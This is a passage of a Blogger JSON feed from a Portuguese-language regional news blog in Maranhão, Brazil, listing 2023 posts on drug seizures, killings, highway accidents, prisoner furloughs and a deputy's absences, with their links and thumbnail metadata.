Inês"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTfec_kL4f_VwF-y3hVOmrqU9Llb6jjfygPXDrfJDft25jBIRukzA2-ryoQCDjhagV3efLwBDdkUlIoMN41bqzdCm0ZIoxvoezTryGW8HgnKKFAIrrLpqj-_TKk-aCiWc7rSTV20JgTwv1SLaaWsqG_nb-Pmvuov23scaI_NpswnEBJPj_KLI8sXjIAkA\/s72-w640-h498-c\/Santa%20In%C3%AAs.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-4980366353125732712"},"published":{"$t":"2023-08-28T21:40:00.000-03:00"},"updated":{"$t":"2023-08-28T21:40:24.170-03:00"},"title":{"type":"text","$t":"Tráfico! PRF apreende mais de 200 kg de maconha na BR-010, em Imperatriz"},"summary":{"type":"text","$t":"Na manhã desta segunda-feira (28), uma ação de fiscalização realizada pela Polícia Rodoviária Federal (PRF) no km 263 da BR-010, em Imperatriz, resultou na descoberta de um carregamento de substância similar à maconha. O condutor do veículo em questão, ao notar a aproximação dos policiais, empreendeu fuga a pé, abandonando o automóvel e a carga.Uma equipe PRF estava atuando no km 263 da BR-010, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/4980366353125732712\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/08\/trafico-prf-apreende-mais-de-200-kg-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4980366353125732712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4980366353125732712"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/08\/trafico-prf-apreende-mais-de-200-kg-de.html","title":"Tráfico! PRF apreende mais de 200 kg de maconha na BR-010, em Imperatriz"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0u7Mj2qOOMu_YA4JM2Pwm86Q0Bq8VgQ09bnXCoktQJGpAAFp17i4e2VPURSP-IB-TWn1VH1wj7xVKKd_cavqB8UQC1Tx8YcWW1Oyj7_PVVgVeWEFmGKG6i9VzviCgSwhbIyvIFeBtT1BwKkIhqp0JL5DF7o1baJG_Y1jyDcqMpe374LshZH_5P95Jn2k\/s72-w640-h344-c\/Imperatriz.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-2068824269514645649"},"published":{"$t":"2023-08-25T23:59:00.000-03:00"},"updated":{"$t":"2023-08-25T23:59:05.752-03:00"},"title":{"type":"text","$t":"Execução! Sargento da PM do Maranhão é assassinado a tiros dentro do carro em Teresina"},"summary":{"type":"text","$t":"Um sargento da Polícia Militar do Maranhão foi assassinado a tiros, na tarde desta sexta-feira (25), na Avenida Barão de Gurgueia, na zona Sul de Teresina (PI). Testemunhas relataram que a vítima, identificada como Carvalho Júnior, estava com outras duas pessoas, quando o autor se aproximou e efetuou os disparos.Vídeos de câmeras de segurança mostram o momento em que o criminoso foge após atirar "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/2068824269514645649\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/08\/execucao-sargento-da-pm-do-maranhao-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/2068824269514645649"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/2068824269514645649"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/08\/execucao-sargento-da-pm-do-maranhao-e.html","title":"Execução! Sargento da PM do Maranhão é assassinado a tiros dentro do carro em Teresina"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJPrceyuRIznJU0SZoLgexPKy-x84yE_n5Fq8swEh2vMoMcTNr3NmCrpHzxyOLjLnupU7MdBGYUu_yrMSmhdONxZnghwnMjh5g7HPZgNshb_gQzoJX0oV5X4PkiXVpbmKzAxKSaNxjuCjVz3_LK2lmogeR0aK30nLdyotX68AE5ugGmwvbeydOs_2_JBc\/s72-w640-h396-c\/Teresina.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-8178607088184205689"},"published":{"$t":"2023-08-23T19:42:00.000-03:00"},"updated":{"$t":"2023-08-23T19:42:05.836-03:00"},"title":{"type":"text","$t":"Erva! Polícia Federal descobre 15 mil pés de maconha em Centro Novo"},"summary":{"type":"text","$t":"A Polícia Federal iniciou no último domingo (20), a Operação POLÍGONO V, visando erradicar o cultivo ilícito de entorpecentes nas áreas de Centro Novo\/MA e imediações.A operação está ocorrendo com apoio do CTA (Centro Tático Aéreo) da Secretaria de Segurança Pública do Maranhão. Ao todo estão participando da missão 50 policiais federais e 13 operadores do CTA.Até o momento, quase 15 mil pés de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/8178607088184205689\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/08\/erva-policia-federal-descobre-15-mil.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8178607088184205689"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8178607088184205689"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/08\/erva-policia-federal-descobre-15-mil.html","title":"Erva! Polícia Federal descobre 15 mil pés de maconha em Centro Novo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6hwNT9IszoonmhSmz2TxnVS-QR6dDLasnaXXHs2zRu6TfPZh12gH2UdC8fAPQ8KpFxJrN6TvafMSwvpnbJiVoUp1hB5Vl1xSahnLfAr8ItD7vGymvwDKUupzFBHabQPgKAJGj11TWzq8VmXHJLMr6x1YMmMEw70KyZotlFUCNYDM4hl3RfPElBfxBFRQ\/s72-w640-h480-c\/Centro%20Novo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-4986187110218661473"},"published":{"$t":"2023-08-20T23:53:00.000-03:00"},"updated":{"$t":"2023-08-20T23:53:26.484-03:00"},"title":{"type":"text","$t":"Acidente fatal! Colisão frontal deixa dois mortos na BR-316 em Codó"},"summary":{"type":"text","$t":"Dois homens que estavam em uma motocicleta morreram após colisão frontal contra uma van, na tarde desse sábado (19), por volta das 16h20, no km 485 da BR-316, no munícipio de Codó.Os dois mortos foram identificados como Alan Santos da Silva, de 28 anos, piloto da moto, e o passageiro Wanderson Gomes da Costa, de 30 anos, ambos moradores do munícipio de Codó. Uma passageira da van, de 55 anos, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/4986187110218661473\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/08\/acidente-fatal-colisao-frontal-deixa.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4986187110218661473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4986187110218661473"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/08\/acidente-fatal-colisao-frontal-deixa.html","title":"Acidente fatal! Colisão frontal deixa dois mortos na BR-316 em Codó"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKySQ2ieeWDYf9udioo9Yo5wW-doyFqQodn1iSDQtNWtBhtvPMglz2xYcrnlL7b6qCBv4My0d9lgPdo0vda9WFyOGiQJ1IG2E3otMMnb1-h9LxcxnRTudRRinP93mlz6LHkXmrj674vxa3ZwLTC9IlUycvlr9vku5hA1P-XKar2dVSLw4y7MJZR6pF8wM\/s72-w640-h350-c\/Cod%C3%B3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-3434261640638353990"},"published":{"$t":"2023-08-14T13:27:00.000-03:00"},"updated":{"$t":"2023-08-14T13:27:52.839-03:00"},"title":{"type":"text","$t":"Tragédia! Grave acidente entre carro e caminhão deixa quatro pessoas mortas na BR-222"},"summary":{"type":"text","$t":"Quatro pessoas morreram em um grave acidente registrado nas primeiras horas da manhã desta segunda-feira, 14, na BR-222, entre os municípios de Vitória do Mearim e Arari\/MA.Com a colisão, o veículo de passeio pegou fogo, e o condutor do caminhão, que tombou no acostamento com uma carga de milho, fugiu do local do acidente.Os corpos das vítimas ficaram espalhados pela rodovia e foram identificados"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/3434261640638353990\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/08\/tragedia-grave-acidente-entre-carro-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3434261640638353990"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3434261640638353990"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/08\/tragedia-grave-acidente-entre-carro-e.html","title":"Tragédia! Grave acidente entre carro e caminhão deixa quatro pessoas mortas na BR-222"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6I5gijmewkgvchI0OA3r22eoJasy2uMlTP1MqXNEVKTZ3QoNwNJqPyf_2Mm6XWBigze3F16QxnPGwvmCHkxN3S0eFuEDMwqit97GiJfz1q3NJuGJfii0nd1ayKLJ73I6OpQ5bLcAb8bG0NfXwVJoSydLczjRI7Etd9JpFM5wk2fYwqwgcoQStGIs8G-E\/s72-w640-h428-c\/Arari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-4510509864517173057"},"published":{"$t":"2023-08-09T22:21:00.000-03:00"},"updated":{"$t":"2023-08-09T22:21:23.707-03:00"},"title":{"type":"text","$t":"Menos dois! Assaltantes de banco morrem em confronto com a polícia em Sítio Novo"},"summary":{"type":"text","$t":"O assaltante de banco, cargas e matador de aluguel José Vieira da Cruz, conhecido como ‘Mansidão’, de 59 anos, morreu em confronto com policiais da Delegacia Regional de Presidente Dutra, nesta quarta-feira, 9, no município de Sítio Novo\/MA.Considerado de alta periculosidade, ‘Mansidão’ era envolvido em vários crimes no Maranhão e em outros estados. Ele morreu em companhia de um comparsa "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/4510509864517173057\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/08\/menos-dois-assaltantes-de-banco-morrem.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4510509864517173057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4510509864517173057"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/08\/menos-dois-assaltantes-de-banco-morrem.html","title":"Menos dois! Assaltantes de banco morrem em confronto com a polícia em Sítio Novo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiypo15wun-sc6LF6tTtpAZY8_pNDmU_KxvurtLq0-zzWPCp1d8AA2QacsxWHLJLpQ-Pj_Q3BCIxcj2Yu0yftMXU--RP_bPUKL9_flr9CjOBD5_uXRP1HY6CTBvbyzaD4Neub8nw9oIHV-h94ifpvLrJliBLuIR2e-NK7zTN3nr-9WhBBzz0ITULdDtopU\/s72-w640-h438-c\/S%C3%ADtio%20Novo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-7295486309214104293"},"published":{"$t":"2023-08-09T18:13:00.000-03:00"},"updated":{"$t":"2023-08-09T18:13:04.578-03:00"},"title":{"type":"text","$t":"Absurdo! 884 presos são beneficiados com saída temporária do Dia dos Pais no Maranhão"},"summary":{"type":"text","$t":"O juiz titular da 1ª Vara de Execuções Penais da Comarca da Ilha de São Luís, Rommel Cruz Viégas, encaminhou ofício à Secretaria de Administração Penitenciária e autorizou a saída temporária de 884 apenados do regime semiaberto para visita aos familiares em comemoração à semana do Dia dos Pais de 2023.Os beneficiados foram autorizados a sair às 9h desta quarta-feira (09), devendo retornar aos "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/7295486309214104293\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/08\/absurdo-884-presos-sao-beneficiados-com.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7295486309214104293"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7295486309214104293"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/08\/absurdo-884-presos-sao-beneficiados-com.html","title":"Absurdo! 884 presos são beneficiados com saída temporária do Dia dos Pais no Maranhão"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEMsL6_JFXIypBtFdMNAJDgAc9lg5y8AwLqiKP2Uw7jOa_9D0UWrwpf3-VlQ-xtI-KCBEmpi8t3Q1BFNtYFPyUkRP1rZkzoq5fxmG3b2xYwPrwRIMyTFWzsJW80_nRTYYMlZG5B9ER7qw\/s72-w640-h428-c\/Detentos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-1232078719167533819"},"published":{"$t":"2023-07-31T21:11:00.002-03:00"},"updated":{"$t":"2023-07-31T21:11:38.726-03:00"},"title":{"type":"text","$t":"Tragédia! Duas pessoas morrem após veículos pegarem fogo em grave acidente na BR-222"},"summary":{"type":"text","$t":"Um grave acidente deixou dois mortos e cinco feridos na BR-222, nas proximidades de Itapecuru-Mirim na tarde deste último domingo (30).Por volta das 17h30min, no km 216 dois veículos colidiram de frente e dois ocupantes perderam a vida, um de cada veículo, um Jeep\/ Renegade e um GM\/ Celta.No Renegade, uma vítima faleceu no hospital de Itapecuru Mirim e outros quatro ocupantes, levados para o "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/1232078719167533819\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/07\/tragedia-duas-pessoas-morrem-apos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1232078719167533819"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1232078719167533819"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/07\/tragedia-duas-pessoas-morrem-apos.html","title":"Tragédia! Duas pessoas morrem após veículos pegarem fogo em grave acidente na BR-222"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNuUa1RcRyl1Qh-4hnRKjj6Ahh4YuxPWaV_HtHthRMv3rSSMkYzc0sWN-9DTG3kfYfFWzTsTDsAq8-aUHGw7cTBKbKFYnkptItcVcldebyBhpFuGDfNdzLxNa_ZDuCBkbQJcP4PWX0zO4D4YK-cSbHJKdY_3nKdne42b3fzT9x199Yq3eI35kG1u50wMc\/s72-w640-h438-c\/Itapecuru1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-7615173870161003201"},"published":{"$t":"2023-07-17T20:42:00.000-03:00"},"updated":{"$t":"2023-07-17T20:42:45.797-03:00"},"title":{"type":"text","$t":"Sumido! Sem projetos em 4 anos, Júnior Lourenço agora é destaque por faltas"},"summary":{"type":"text","$t":"Depois de passar quatro anos na Câmara dos Deputados sem apresentar um único projeto, o deputado federal maranhense Júnior Lourenço (PL) tem agora um novo recorde: ele é o parlamentar com mais faltas não justificadas no primeiro semestre da atual legislatura.Segundo levantamento do jornalista Cláudio Humberto, o ex-prefeito de Miranda faltou a 15 sessões sem dar qualquer justificativa.Ele já "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/7615173870161003201\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/07\/sumido-sem-projetos-em-4-anos-junior.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7615173870161003201"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7615173870161003201"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/07\/sumido-sem-projetos-em-4-anos-junior.html","title":"Sumido! Sem projetos em 4 anos, Júnior Lourenço agora é destaque por faltas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNXLEPkaPj2y6zMnxGXEnJUnPZ6cYgGEh2HMRdTfdPuccpAfxkcSnIl1r55g33XtuEsye_x9s5sA2l6RsKbfUqFQSt1ohr7Acn0urxszU0vxi2yIVUR3wfYXXJAo4qKo-hNDvNJtPAz88\/s72-w640-h416-c\/Jr+Louren%25C3%25A7o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-3185171735501093425"},"published":{"$t":"2023-07-12T21:58:00.000-03:00"},"updated":{"$t":"2023-07-12T21:58:13.250-03:00"},"title":{"type":"text","$t":"Deu ruim! Dois envolvidos no assassinato do PM Davi são mortos em Olho d'Água das Cunhãs"},"summary":{"type":"text","$t":"Mais dois suspeitos de envolvimento na morte do sargento da Polícia Militar, Davi Júnior, foram mortos em um confronto com a polícia em Olho d'Água das Cunhãs\/MA. A vítima foi assassinada com um tiro na cabeça, dentro de um bar na cidade de Satubinha, na última sexta (07).Os homens foram identificados como José dos Santos, apontado como o mandante da execução; e Adailton Pimentel da Costa, que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/3185171735501093425\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/07\/deu-ruim-dois-envolvidos-no-assassinato.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3185171735501093425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3185171735501093425"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/07\/deu-ruim-dois-envolvidos-no-assassinato.html","title":"Deu ruim! Dois envolvidos no assassinato do PM Davi são mortos em Olho d'Água das Cunhãs"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO5aSHaqfLXW5bV_iz9xMtE16RSZGdWoHPyhl0IAA-f0PcqAQk79sFItmt-zpBVjSqEmHRuAYmThYsDZ50cjdgZoO4IurW93DNsbW3YZclhutQHabbCnpl18ralIEr8QvdezF_du0i_8UFXVA7hYV8DDzba3zzSr3PPHQKW02DDwsDQT2v_mz24WAtJbc\/s72-w640-h438-c\/Criminosos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-633473961166696827"},"published":{"$t":"2023-07-11T12:13:00.000-03:00"},"updated":{"$t":"2023-07-11T12:13:07.828-03:00"},"title":{"type":"text","$t":"Foragido! Estuprador do Povoado Furo é procurado pela polícia"},"summary":{"type":"text","$t":"A Polícia Civil do Maranhão, por meio da Delegacia de Vitorino Freire, está à procura de informações sobre o paradeiro de Alôncio Silva de Oliveira, de 41 anos, acusado de praticar crimes de estupro de vulnerável.Os crimes foram praticados no Povoado São João do Grajaú, na zona rural de Vitorino Freire\/MA, no ano de 2019.Alôncio Oliveira, que foi condenado a 34 anos de prisão, está foragido. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/633473961166696827\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/07\/foragido-estuprador-do-povoado-furo-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/633473961166696827"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/633473961166696827"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/07\/foragido-estuprador-do-povoado-furo-e.html","title":"Foragido! Estuprador do Povoado Furo é procurado pela polícia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnn9nUQeYSqeATE7IU2tirLj57Q0Nie6SFiuKQ_wAdWwexpozZEUR2IcaX79A0RIze8oeLWp3vWYt5Gp16Yu4rKoYW2c7K9A5qLIEQzpKvpTtaevxRk9Ok6opqU3HdVjxoOKnvRUOQ26RnJ_hkzxE5uCqw9whYxqx49ipIYAHecM9WGUyffYdKQFMmaws\/s72-w574-h640-c\/Furo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-5043743454143109151"},"published":{"$t":"2023-07-10T20:42:00.001-03:00"},"updated":{"$t":"2023-07-10T20:42:58.732-03:00"},"title":{"type":"text","$t":"Feminicídio! Mulher é assassinada pelo marido em Buriticupu"},"summary":{"type":"text","$t":"Uma mulher, identificada como Cleuma Viana de Sousa, de 42 anos, foi assassinada, na noite desse domingo (09), no bairro Caeminha, na cidade de Buriticupu\/MA.Segundo informações, o autor do crime foi o próprio marido da vítima, Claudionor Oliveira Maciel, conhecido como “Mãozão”.Antes da ação criminosa, o homem foi visto alcoolizado pelas ruas da cidade. O assassino teria travado um discussão com"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/5043743454143109151\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/07\/feminicidio-mulher-e-assassinada-pelo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/5043743454143109151"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/5043743454143109151"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/07\/feminicidio-mulher-e-assassinada-pelo.html","title":"Feminicídio! Mulher é assassinada pelo marido em Buriticupu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGVjRGNqhHPpClEYWEliniQLZWQYo43npSRf7MDHbxEJucJzkns41wm-6VT6Rwqwzer_UucW0DtULWkAipUNEVzD-_62SzuxxctCuhRvP3FKTfLjVwZrH4yE7H6zYi4-bV55Gd-tXOUqotCMSs1a85JuUH3uW5-7jYfj3DACY_dLGvbDHk6fWnPWFhb9w\/s72-w640-h428-c\/Buriticupu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-979570537242534288"},"published":{"$t":"2023-07-09T20:50:00.004-03:00"},"updated":{"$t":"2023-07-09T20:52:15.198-03:00"},"title":{"type":"text","$t":"No xilindró! Criminoso que assassinou irmão é preso em Brejo de Areia"},"summary":{"type":"text","$t":"A Polícia Militar efetuou a prisão de Léo Gildo Garcia da Silva, um foragido da justiça, na manhã deste domingo (09) no povoado Brejo Novo, em Brejo de Areia\/MA.Contra o conduzido tinha um mandado de prisão em aberto. Segundo a ordem judicial, ele é fugitivo da justiça de Grajaú\/MA e teria assassinado o próprio irmão no município de Brejo de Areia.O criminoso foi apresentado na 16ª Delegacia "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/979570537242534288\/comments\/default","title":"Postar 